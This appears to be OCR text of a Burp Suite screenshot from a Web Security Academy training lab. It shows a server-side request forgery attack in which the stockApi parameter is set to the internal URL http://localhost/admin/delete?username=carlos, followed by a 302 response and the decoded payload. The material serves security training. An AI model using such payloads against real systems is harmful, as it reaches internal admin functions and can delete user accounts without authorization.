 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a05004904e51d7fc0b754ae00400039.web-security-academy.n
et
3 Cookie: session=h1csyvD4Eu2UPJroLWo41Iw55K6prdZE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 68
11 Origin:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dca
rlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=cIkdLdU7LN776CTgxol5aOZbDl3TRvAG;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches
Inspector
Selection 59
Selected text
http%3a%2f%2flocalhost%2fadmin
%2fdelete%3fusername%3dcarlos
Decoded from: URL encoding
http://localhost/admin/delete?
username=carlos
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4
Done
165 bytes | 1,669 millis